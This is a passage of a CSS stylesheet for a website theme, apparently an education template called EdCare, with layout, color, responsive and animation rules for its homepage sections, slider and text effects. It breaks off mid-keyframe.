.newsletter-top .footer-form-wrap .footer-form .form-item .form-control {
  background-color: var(--ed-color-common-white);
  color: #6C706F;
  padding: 20px 30px;
  padding-left: 60px;
  width: 100%;
  border-radius: 100px;
  border: none;
  box-shadow: none;
}
.newsletter-top .footer-form-wrap .footer-form .form-item .form-control::-webkit-input-placeholder {
  color: #6C706F;
}
.newsletter-top .footer-form-wrap .footer-form .form-item .form-control:-moz-placeholder {
  color: #6C706F;
}
.newsletter-top .footer-form-wrap .footer-form .form-item .form-control::-moz-placeholder {
  color: #6C706F;
}
.newsletter-top .footer-form-wrap .footer-form .form-item .form-control:-ms-input-placeholder {
  color: #6C706F;
}
.newsletter-top .footer-form-wrap .footer-form .form-item .icon {
  color: var(--ed-color-theme-primary);
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translateY(-50%);
}

.event-20 {
  background-color: var(--ed-color-theme-primary);
  margin: 0 60px;
  border-radius: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 1200px) {
  .event-20 {
    margin: 0;
  }
}
.event-20 .shapes .shape-1 {
  position: absolute;
  top: 50px;
  left: 30px;
  z-index: -1;
}
.event-20 .shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 100px;
  z-index: -1;
}
.event-20 .shapes .shape-3 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.event-20 .shapes .shape-4 {
  position: absolute;
  bottom: 150px;
  right: 0;
  z-index: -1;
}

.event-card-20 {
  grid-template-columns: 1fr;
}
.event-card-20 .event-thumb {
  height: 264px;
  max-width: 100%;
}

.event-card-wrap-20 .event-card:not(:last-of-type) {
  margin-bottom: 24px;
}

.team-item-20 {
  padding: 20px;
}
.team-item-20 .team-thumb {
  width: 100%;
  height: 310px;
  border-radius: 15px;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
}
.team-item-20 .team-thumb img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.team-item-20 .team-thumb:before {
  background: linear-gradient(180deg, rgba(22, 39, 38, 0) 20.97%, #162726 100%);
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-20 .team-thumb .social-list {
  display: inline-flex;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 20px;
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-20 .team-thumb .social-list li:not(:last-of-type) {
  margin-right: 10px;
}
.team-item-20 .team-thumb .social-list li a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  font-size: 15px;
  height: 40px;
  width: 40px;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-item-20 .team-thumb .social-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-theme-primary);
}
.team-item-20:hover .team-thumb:before {
  visibility: visible;
  opacity: 1;
}
.team-item-20:hover .team-thumb .social-list {
  visibility: visible;
  opacity: 1;
  bottom: 30px;
}

.pricing-section-20 {
  background-color: #162726;
  position: relative;
  z-index: 1;
}
.pricing-section-20 .shapes .shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.pricing-section-20 .shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.pricing-item-20 {
  background-color: var(--ed-color-common-white);
  padding: 0;
}
.pricing-item-20 .pricing-item-top {
  padding: 40px;
  border-bottom: 1px solid #E0E5EB;
}
@media (max-width: 1200px) {
  .pricing-item-20 .pricing-item-top {
    padding: 30px 20px;
  }
}
@media (max-width: 1200px) {
  .pricing-item-20 .pricing-item-top .pricing-offer br {
    display: none;
  }
}
.pricing-item-20 .pricing-item-top .price {
  margin-top: 15px;
  font-size: 40px;
  color: var(--ed-color-theme-primary);
  margin-bottom: 0;
  line-height: 1;
}
.pricing-item-20 .pricing-item-top .price span {
  font-size: 16px;
  font-weight: 400;
  color: var(--ed-color-heading-primary);
}
.pricing-item-20 .pricing-item-bottom {
  padding: 40px;
}
@media (max-width: 1200px) {
  .pricing-item-20 .pricing-item-bottom {
    padding: 30px 20px;
  }
}
.pricing-item-20 .pricing-item-bottom .pricing-list-wrap {
  margin-bottom: 30px;
}
.pricing-item-20 .pricing-item-bottom .pricing-list-wrap .list-title {
  margin-bottom: 20px;
}
.pricing-item-20 .pricing-item-bottom .pricing-btn .ed-primary-btn {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.pricing-item-20 .pricing-item-bottom .pricing-btn .ed-primary-btn:before {
  background-color: #162726;
}
.pricing-item-20 .pricing-item-bottom .pricing-btn .ed-primary-btn:hover {
  border-color: #162726;
  color: var(--ed-color-theme-primary);
}
.pricing-item-20.active {
  background-color: var(--ed-color-theme-primary);
}
.pricing-item-20.active .pricing-item-top {
  border-color: rgba(255, 255, 255, 0.15);
}
.pricing-item-20.active .pricing-item-top .price {
  color: var(--ed-color-common-white);
}
.pricing-item-20.active .pricing-item-top .price span {
  color: var(--ed-color-common-white);
}
.pricing-item-20.active .pricing-item-bottom .pricing-list li i {
  color: var(--ed-color-common-white);
}
.pricing-item-20.active .pricing-item-bottom .pricing-btn .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}

.footer-cta-area {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.footer-cta-area .shape-1 {
  position: absolute;
  bottom: 0;
  right: 80px;
  z-index: -2;
}
.footer-cta-area .shape-2 {
  position: absolute;
  top: 50px;
  left: 20px;
  z-index: -1;
}
@media only screen and (max-width: 992px) {
  .footer-cta-area .shape-2 {
    display: none;
  }
}

.footer-cta-content {
  padding: 105px 0 95px 0;
  position: relative;
  z-index: 1;
  width: 100%;
}
@media only screen and (max-width: 992px) {
  .footer-cta-content {
    padding: 70px 0;
  }
}
.footer-cta-content .section-heading .section-title br {
  display: block;
}
.footer-cta-content .laptop-img {
  position: absolute;
  bottom: 0;
  right: -50px;
  z-index: -1;
}
@media (max-width: 1200px) {
  .footer-cta-content .laptop-img {
    right: -200px;
  }
}
@media only screen and (max-width: 992px) {
  .footer-cta-content .laptop-img {
    display: none;
  }
}

/* !END: Home 20 CSS */
/**----------------------------------------
START: Home 21 CSS
----------------------------------------*/
.header-21 {
  border-bottom: 1px solid #0E9286;
  z-index: 90;
}
.header-21 .primary-header {
  background: #0E9286;
}
@media only screen and (max-width: 992px) {
  .header-21 .primary-header {
    background-color: var(--ed-color-common-white);
  }
}
.header-21 .primary-header.fixed {
  z-index: 101;
  border-color: #0E9286;
}
.header-21 .primary-header .primary-header-inner {
  background: #0E9286;
}
@media only screen and (max-width: 992px) {
  .header-21 .primary-header .primary-header-inner {
    background-color: var(--ed-color-common-white);
  }
}
.header-21 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li a {
  color: var(--ed-color-common-white);
  text-transform: capitalize;
}
.header-21 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li ul li a {
  color: var(--ed-color-heading-primary);
}
.header-21 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li ul li a:hover {
  color: var(--ed-color-common-white);
}
.header-21 .primary-header .primary-header-inner .header-menu-wrap .sub-menu li.mega-menu ul li a {
  color: var(--ed-color-heading-primary);
}
.header-21 .primary-header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children:after {
  display: none;
}
.header-21 .primary-header .primary-header-inner .header-menu-wrap .sub-menu .menu-item-has-children a {
  padding-right: 0;
}

.hero-21 {
  background: var(--ed-color-theme-primary);
  overflow-x: clip;
  position: relative;
  z-index: inherit;
}
.hero-21 .hero-bg-wrap {
  top: -65px;
  height: 609px;
  overflow: hidden;
  z-index: 100;
}
.hero-21 .hero-bg-wrap .hero-text-box {
  top: 60%;
}

.hero-content-21 {
  padding: 135px 0 170px 0;
}
@media only screen and (max-width: 992px) {
  .hero-content-21 {
    padding: 100px 0;
  }
}
@media (max-width: 1399px) {
  .hero-content-21 .section-heading .section-title {
    font-size: 40px;
  }
}
@media (max-width: 1399px) {
  .hero-content-21 p {
    max-width: 450px;
  }
  .hero-content-21 p br {
    display: none;
  }
}

.cta-content-wrapper-20 {
  background-color: #F2F4F7;
  display: grid;
  align-items: center;
  grid-template-columns: 1fr 478px;
  grid-gap: 40px;
  border: 1px solid #E0E5EB;
  border-radius: 20px;
  padding: 60px;
}
@media (max-width: 1200px) {
  .cta-content-wrapper-20 {
    grid-template-columns: 1fr 350px;
    padding: 40px 30px;
    grid-gap: 20px;
  }
}
@media only screen and (max-width: 992px) {
  .cta-content-wrapper-20 {
    grid-template-columns: 1fr;
  }
}
@media only screen and (max-width: 767px) {
  .cta-content-wrapper-20 {
    padding: 30px 10px;
  }
}
.cta-content-wrapper-20 .cta-left-content .cta-logo {
  margin-bottom: 25px;
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 {
  background-color: var(--ed-color-common-white);
  padding: 30px;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .cta-content-wrapper-20 .cta-left-content .cta-content-20 {
    padding: 20px 10px;
  }
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 15px;
  border-bottom: 1px solid #E0E5EB;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list {
    flex-direction: column;
    row-gap: 15px;
    align-items: baseline;
  }
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list ul {
  list-style: none;
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list ul li {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 500;
  line-height: 1;
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list ul li:not(:last-of-type) {
  margin-bottom: 15px;
}
@media (max-width: 1399px) {
  .cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list ul li {
    font-size: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list ul li {
    font-size: 14px;
  }
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-info-list ul li i {
  color: var(--ed-color-theme-primary);
  margin-right: 10px;
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-items {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 5px;
}
@media only screen and (max-width: 767px) {
  .cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-items {
    flex-wrap: wrap;
    row-gap: 15px;
    align-items: baseline;
  }
}
.cta-content-wrapper-20 .cta-left-content .cta-content-20 .cta-items .cta-item {
  background-color: #F2F4F7;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 70px;
  width: 70px;
  border: 1px solid #E0E5EB;
  border-radius: 10px;
}
.cta-content-wrapper-20 .cta-img {
  background-color: var(--ed-color-common-white);
  height: 350px;
  max-width: 478px;
  width: 100%;
  padding: 5px;
  border-radius: 15px;
}
.cta-content-wrapper-20 .cta-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}

.popular-item-2 {
  display: grid;
  align-items: center;
  grid-template-columns: 1fr 220px;
  grid-gap: 40px;
  padding: 40px;
  position: relative;
  z-index: 1;
}
@media (max-width: 1200px) {
  .popular-item-2 {
    grid-template-columns: 1fr;
  }
}
@media only screen and (max-width: 992px) {
  .popular-item-2 {
    padding: 40px 20px;
  }
}
.popular-item-2 .shape-1 {
  background: #07A698;
  opacity: 0.42;
  filter: blur(125px);
  position: absolute;
  top: 0;
  right: 0;
  width: 331px;
  height: 331px;
  border-radius: 50%;
  z-index: -1;
}
.popular-item-2 .popular-content .title {
  font-size: 24px;
}
.popular-item-2 .popular-img {
  max-width: 220px;
  width: 100%;
  height: 162px;
}
.popular-item-2 .popular-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}

.about-21 {
  background-color: #F2F4F7;
  position: relative;
  z-index: 1;
}
.about-21 .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.about-21 .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.about-img-wrap-21 {
  position: relative;
  max-width: 628px;
  width: 100%;
  height: 555px;
}
@media only screen and (max-width: 992px) {
  .about-img-wrap-21 {
    margin-bottom: 40px;
  }
}
.about-img-wrap-21 .about-img-1 {
  position: absolute;
  top: 50px;
  left: 20px;
  height: 240px;
  width: 240px;
}
.about-img-wrap-21 .about-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border: 5px solid var(--ed-color-common-white);
  border-radius: 50%;
}
.about-img-wrap-21 .faq-img {
  position: absolute;
  top: 0;
  right: 0;
  max-width: 495px;
  width: 100%;
  height: 100%;
  border-radius: 15px;
}
.about-img-wrap-21 .faq-img img {
  border-radius: 15px;
}
.about-img-wrap-21 .faq-text-box {
  bottom: 50px;
}

.about-content-21 .about-items {
  display: flex;
  align-items: center;
  column-gap: 24px;
  justify-content: start;
}
.about-content-21 .about-items .about-item {
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.5);
  box-shadow: 0px 11px 44px rgba(0, 0, 0, 0.25);
  backdrop-filter: blur(50px);
  border-radius: 15px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 30px 20px;
  max-width: 268px;
  width: 100%;
}
@media (max-width: 1200px) {
  .about-content-21 .about-items .about-item {
    max-width: 220px;
  }
}
.about-content-21 .about-items .about-item .icon {
  background: rgba(7, 166, 152, 0.14);
  height: 60px;
  width: 60px;
  margin: 0 auto;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
}
.about-content-21 .about-items .about-item .content .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .about-content-21 .about-items .about-item .content .title {
    font-size: 16px;
  }
}
.about-content-21 .about-btn {
  display: flex;
  align-items: center;
  column-gap: 30px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.about-content-21 .about-btn .about-contact {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 15px;
}
.about-content-21 .about-btn .about-contact .icon {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  height: 50px;
  width: 50px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.about-content-21 .about-btn .about-contact a {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
}
.about-content-21 .about-btn .about-contact a:hover {
  color: var(--ed-color-theme-primary);
}

.booking-section {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .booking-section .shapes {
    display: none;
  }
}
.booking-section .shapes .shape-1 {
  position: absolute;
  top: 50px;
  left: 30px;
  z-index: -1;
}
.booking-section .shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 200px;
  z-index: -1;
}
.booking-section .shapes .shape-3 {
  position: absolute;
  top: 40%;
  right: 20px;
  z-index: -1;
}

.booking-content .faq-thumb-list {
  display: flex;
  align-items: center;
  margin-top: 30px;
}
.booking-content .faq-thumb-list li {
  height: 56px;
  width: 56px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 3px solid var(--ed-color-common-white);
  border-radius: 50%;
}
.booking-content .faq-thumb-list li:not(:last-of-type) {
  margin-right: -20px;
}
.booking-content .faq-thumb-list li img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.booking-content .faq-thumb-list li.number {
  background-color: var(--ed-color-heading-primary);
  color: var(--ed-color-common-white);
  font-size: 25px;
  font-weight: 600;
}

.booking-form-wrap {
  background-color: var(--ed-color-common-white);
  padding: 40px;
  border-radius: 20px;
}
@media only screen and (max-width: 992px) {
  .booking-form-wrap {
    margin-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .booking-form-wrap {
    padding: 30px 20px;
  }
}
.booking-form-wrap .form-title {
  font-size: 24px;
  margin-bottom: 20px;
}
.booking-form-wrap .booking-form .form-item .form-control {
  background-color: #F2F4F7;
  font-size: 16px;
  font-weight: 400;
  padding: 14px 20px;
  box-shadow: none;
  border: none;
  border-radius: 5px;
  margin-bottom: 12px;
}
.booking-form-wrap .booking-form .submit-btn .ed-primary-btn {
  width: 100%;
  border-radius: 5px;
  justify-content: center;
}

.step-section-21 {
  overflow-x: clip;
}

.step-item-21 {
  align-items: center;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .step-item-21 {
    row-gap: 40px;
  }
}
.step-item-21:not(:last-of-type) {
  margin-bottom: 200px;
}
@media (max-width: 1200px) {
  .step-item-21:not(:last-of-type) {
    margin-bottom: 170px;
  }
}
@media only screen and (max-width: 992px) {
  .step-item-21:not(:last-of-type) {
    margin-bottom: 50px;
  }
}
.step-item-21 .step-shape-1 {
  position: absolute;
  bottom: -200px;
  left: 60%;
  transform: translateX(-50%);
  z-index: -1;
}
@media (max-width: 1399px) {
  .step-item-21 .step-shape-1 {
    left: 55%;
  }
}
@media (max-width: 1200px) {
  .step-item-21 .step-shape-1 {
    left: 50%;
    width: 95%;
    bottom: -170px;
  }
}
@media only screen and (max-width: 992px) {
  .step-item-21 .step-shape-1 {
    display: none;
  }
}
.step-item-21 .step-content .step-inner {
  display: grid;
  align-items: center;
  grid-template-columns: 120px 1fr;
  grid-gap: 20px;
  margin-bottom: 35px;
}
.step-item-21 .step-content .step-inner .icon {
  background-color: var(--ed-color-common-white);
  border: 1px solid #E0E5EB;
  box-shadow: 0px 14px 60px rgba(20, 71, 67, 0.22);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 120px;
  width: 120px;
  border-radius: 50%;
}
.step-item-21 .step-content .step-inner .number {
  color: #234542;
  opacity: 0.1;
  font-size: 60px;
  font-weight: 700;
  line-height: 1;
}
@media only screen and (max-width: 992px) {
  .step-item-21 .step-content .step-inner .number {
    font-size: 40px;
  }
}
.step-item-21 .step-content .title {
  margin-bottom: 20px;
}
.step-item-21 .step-content p {
  margin-bottom: 0;
  max-width: 502px;
  width: 100%;
}
.step-item-21 .step-img {
  max-width: 628px;
  width: 100%;
  height: 400px;
  border-radius: 25px;
  box-shadow: 0px 11px 51px rgba(19, 83, 77, 0.22);
}
.step-item-21 .step-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 25px;
  border: 6px solid var(--ed-color-common-white);
}
@media only screen and (max-width: 992px) {
  .step-item-21.item-2 {
    flex-direction: column-reverse;
  }
}
.step-item-21.item-2 .step-content {
  padding-left: 35px;
}
@media only screen and (max-width: 992px) {
  .step-item-21.item-2 .step-content {
    padding-left: 0;
  }
}

.testi-21 {
  position: relative;
  z-index: 1;
  overflow-x: clip;
}
.testi-21 .shape {
  background: linear-gradient(180deg, rgba(7, 166, 152, 0) 0%, rgba(7, 166, 152, 0.39) 100%);
  filter: blur(300px);
  position: absolute;
  width: 2620px;
  height: 990px;
  top: -60%;
  left: 0;
  z-index: -1;
}

.event-carousel-20 {
  padding-bottom: 90px;
}
.event-carousel-20 .swiper-pagination {
  bottom: 0;
}
.event-carousel-20 .swiper-pagination .swiper-pagination-bullet {
  background-color: transparent;
  height: 20px;
  width: 20px;
  border: 2px solid var(--ed-color-common-white);
  opacity: 1;
  border-radius: 50%;
  position: relative;
}
.event-carousel-20 .swiper-pagination .swiper-pagination-bullet:before {
  background-color: var(--ed-color-common-white);
  content: "";
  height: 7px;
  width: 7px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
}
.event-carousel-20 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border: 2px solid var(--ed-color-common-white);
}
.event-carousel-20 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  visibility: visible;
  opacity: 1;
}

.event-item-21 {
  background-color: var(--ed-color-common-white);
  padding: 30px;
}
.event-item-21 .event-thumb {
  margin-bottom: 20px;
  border-radius: 10px;
  overflow: hidden;
  height: 220px;
}
.event-item-21 .event-thumb img {
  border-radius: 10px;
}
.event-item-21 .event-content {
  background-color: var(--ed-color-common-white);
  padding: 0;
}
.event-item-21 .event-content .title {
  font-size: 24px;
  font-weight: 600;
}
.event-item-21 .event-content .location {
  margin-bottom: 10px;
}
.event-item-21 .event-content .ed-primary-btn {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  margin-top: 20px;
}
.event-item-21 .event-content .ed-primary-btn:before {
  background-color: var(--ed-color-heading-primary);
}

/* !END: Home 21 */
/**----------------------------------------
START: Theme Slider CSS
----------------------------------------*/
.slider-section {
  position: relative;
  z-index: 1;
}
.slider-section .edcare-slider-thumb {
  max-width: 80px;
  height: 260px;
  position: absolute;
  top: 50%;
  right: 120px;
  transform: translateY(-50%);
  z-index: 5;
  left: auto;
  bottom: auto;
  width: auto;
  display: flex;
  flex-direction: column;
  row-gap: 10px;
}
@media (max-width: 1200px) {
  .slider-section .edcare-slider-thumb {
    right: 60px;
  }
}
@media only screen and (max-width: 992px) {
  .slider-section .edcare-slider-thumb {
    right: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-section .edcare-slider-thumb {
    display: none;
  }
}
.slider-section .edcare-slider-thumb .swiper-slide .slider-thumb-item {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 3px solid var(--ed-color-common-white);
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.slider-section .edcare-slider-thumb .swiper-slide .slider-thumb-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.slider-section .edcare-slider-thumb .swiper-slide.swiper-slide-thumb-active .slider-thumb-item {
  border: 3px solid var(--ed-color-theme-primary);
}

.edcare-slider {
  position: relative;
  z-index: 2;
}

.slider-item {
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.slider-item .bg-img {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.slider-item .overlay {
  background: linear-gradient(180deg, rgba(0, 231, 211, 0.25) -38.18%, rgba(0, 7, 7, 0.25) 100%);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.slider-item .overlay-2 {
  background: rgba(22, 39, 38, 0.47);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.slider-item .slider-content-wrap {
  max-width: 100%;
  width: 100%;
  z-index: 10;
  padding: 150px 0 150px 0;
  row-gap: 30px;
}
@media (max-width: 1200px) {
  .slider-item .slider-content-wrap {
    padding-left: 0px;
  }
}
@media only screen and (max-width: 992px) {
  .slider-item .slider-content-wrap {
    padding: 100px 0;
  }
}
.slider-item .slider-content-wrap .slider-content .sub-heading-wrap {
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
}
.slider-item .slider-content-wrap .slider-content .sub-heading-wrap .sub-heading {
  background: rgba(255, 255, 255, 0.01);
  border: 1px solid #07A698;
  backdrop-filter: blur(40px);
  border-radius: 100px;
  color: var(--ed-color-common-white);
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 100px;
  padding: 5px 20px;
  margin-bottom: 0;
  line-height: 1;
  padding: 10px 20px 10px 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 767px) {
  .slider-item .slider-content-wrap .slider-content .sub-heading-wrap .sub-heading {
    font-size: 12px;
  }
}
.slider-item .slider-content-wrap .slider-content .edcare-caption.heading .edcare-cap {
  font-size: 60px;
  font-weight: 600;
  color: var(--ed-color-common-white);
  line-height: 1;
  margin-bottom: 10px;
}
@media (max-width: 1200px) {
  .slider-item .slider-content-wrap .slider-content .edcare-caption.heading .edcare-cap {
    font-size: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-item .slider-content-wrap .slider-content .edcare-caption.heading .edcare-cap {
    font-size: 30px;
    line-height: 1.3;
    margin-bottom: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-item .slider-content-wrap .slider-content .edcare-caption.heading .edcare-cap.edcare-cap-2 {
    margin-top: 0;
  }
}
.slider-item .slider-content-wrap .slider-content .edcare-slider-desc p {
  color: var(--ed-color-common-white);
  font-size: 18px;
  margin-bottom: 50px;
  margin-top: 30px;
}
.slider-item .slider-content-wrap .slider-content .slider-btn-wrap {
  display: flex;
  align-items: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 15px;
}

/* Text Animation */
.edcare-animation,
.edcare-animation span {
  animation-duration: 0.3s;
  animation-fill-mode: both;
}

.edcare-animation span {
  display: inline-block;
}

/* Fade Effect */
.edcare-fadeIn {
  animation-name: asFadeIn;
}

@keyframes asFadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.edcare-fadeInLeft {
  animation-name: asFadeInLeft;
}

@keyframes asFadeInLeft {
  from {
    opacity: 0;
    transform: translateX(-50px);
  }
  to {
    opacity: 1;
  }
}
.edcare-fadeInRight {
  animation-name: asFadeInRight;
}

@keyframes asFadeInRight {
  from {
    opacity: 0;
    transform: translateX(50px);
  }
  to {
    opacity: 1;
  }
}
.edcare-fadeInDown {
  animation-name: asFadeInTop;
}

@keyframes asFadeInTop {
  from {
    opacity: 0;
    transform: translateY(-50px);
  }
  to {
    opacity: 1;
  }
}
.edcare-fadeInUp {
  animation-name: asFadeInBottom;
}

@keyframes asFadeInBottom {
  from {
    opacity: 0;
    transform: translateY(50px);
  }
  to {
    opacity: 1;
  }
}
/* Move From Effect */
.edcare-moveFromLeft {
  animation-name: asMoveFromLeft;
}

@keyframes asMoveFromLeft {
  from {
    visibility: hidden;
    transform: translateX(-50px);
  }
  to {
    visibility: visible;
  }
}
.edcare-moveFromRight {
  animation-name: asMoveFromRight;
}

@keyframes asMoveFromRight {
  from {
    visibility: hidden;
    transform: translateX(50px);
  }
  to {
    visibility: visible;
  }
}
.edcare-moveFromTop {
  animation-name: asMoveFromTop;
}

@keyframes asMoveFromTop {
  from {
    visibility: hidden;
    transform: translateY(-50px);
  }
  to {
    visibility: visible;
  }
}
.edcare-moveFromBottom {
  animation-name: asMoveFromBottom;
}

@keyframes asMoveFromBottom {
  from {
    visibility: hidden;
    transform: translateY(50px);
  }
  to {
    visibility: visible;
  }
}
/* Blur Effect */
.edcare-blurIn {
  animation-name: asBlurIn;
}

@keyframes asBlurIn {
  from {
    filter: blur(20px);
    opacity: 0;
  }
}
.edcare-blurInLeft {
  animation-name: asBlurInLeft;
}

@keyframes asBlurInLeft {
  from {
    transform: translateX(50px);
    filter: blur(20px);
    opacity: 0;
  }
}
.edcare-blurInRight {
  animation-name: asBlurInRight;
}

@keyframes asBlurInRight {
  from {
    transform: translateX(-50px);
    filter: blur(20px);
    opacity: 0;
  }
}
.edcare-blurInTop {
  animation-name: asBlurInTop;
}

@keyframes asBlurInTop {
  from {
    transform: translateY(50px);
    filter: blur(20px);
    opacity: 0;
  }
}
.edcare-blurInBottom {
  animation-name: asBlurInBottom;
}

@keyframes asBlurInBottom {
  from {
    transform: translateY(-50px);
    filter: blur(20px);
    opacity: 0;
  }
}
/* Zoom Effect */
.edcare-zoomIn {
  animation-name: asZoomIn;
}

@keyframes asZoomIn {
  from {
    transform: scale(5);
    opacity: 0;
  }
}
.edcare-zoomInLeft {
  animation-name: asZoomInLeft;
}

@keyframes asZoomInLeft {
  from {
    transform: scale(5) translateX(-50%);
    opacity: 0;
  }
}
.edcare-zoomInRight {
  animation-name: asZoomInRight;
}

@keyframes asZoomInRight {
  from {
    transform: scale(5) translateX(50%);
    opacity: 0;
  }
}
.edcare-zoomInTop {
  animation-name: asZoomInTop;
}

@keyframes asZoomInTop {
  from {
    transform: scale(10) translateY(-50%);
    opacity: 0;
  }
}
.edcare-zoomInBottom {
  animation-name: asZoomInBottom;
}

@keyframes asZoomInBottom {
  from {
    transform: scale(10) translateY(50%);
    opacity: 0;
  }
}
/* Flip Effect */
.edcare-flipInTop {
  animation-name: asFlipInTop;
}

@keyframes asFlipInTop {
  from {
    transform: perspective(600px);
    opacity: 0;
  }
  30% {
    transform: perspective(600px) rotateX(180deg);
    transform-origin: 0 0;
    animation-timing-function: ease-out;
  }
  to {
    transform: perspective(600px);
  }
}
.edcare-flipInBottom {
  animation-name: asFlipInBottom;
}

@keyframes asFlipInBottom {
  from {
    transform: perspective(600px);
    opacity: 0;
  }
  30% {
    transform: perspective(600px) rotateX(180deg);
    transform-origin: bottom;
    animation-timing-function: ease-out;
  }
  to {
    transform: perspective(600px);
  }
}
/* Roll Effect */
.edcare-rollFromLeft {
  animation-name: asRollFromLeft;
}

@keyframes asRollFromLeft {
